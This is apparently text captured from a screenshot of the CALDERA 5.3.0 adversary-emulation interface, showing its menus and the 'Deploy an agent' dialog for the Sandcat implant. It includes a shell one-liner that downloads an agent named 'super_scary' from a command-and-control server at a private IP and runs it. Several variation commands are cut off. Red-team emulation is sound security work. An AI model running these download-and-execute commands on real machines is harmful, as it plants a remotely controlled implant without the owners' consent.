 CALDERA
5.3.0
CAMPAIGNS
agents
abilities
adversaries
operations
schedules
PLUGINS
access
atomic
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
payloads
RESOURCES
planners
obfuscators
api docs
Log out
Hide disabled plugins
agents
Agents
You must deploy at least 1 agent in order to run an operation. Groups are collections of agents so hosts can be compromised simultaneously.
1
+ Deploy
Bulk Actions
Deploy an agent
Agent
2
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all
linux
windows
darwin
3
app.contact.http
http://192.168.30.247:8888
4
agents.implant_name
super_scary
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
server="http://192.168.30.247:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download > super_s
chmod +x super_scary;
./super_scary -server $server -group red -v
5
Variations
linux sh
Deploy as a blue-team agent instead of red
server="http://192.168.30.247:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
linux sh
Download with a random name and start as a background process
server="http://192.168.30.247:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
linux sh
Compile red-team agent with a comma-separated list of extensions (requires GoLang).
server="http://192.168.30.247:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:li
linux sh
Download with GIST C2
server="http://192.168.30.247:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:li
linux sh
Deploy as a P2P agent with known peers included in compiled agent
server="http://192.168.30.247:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:li
Close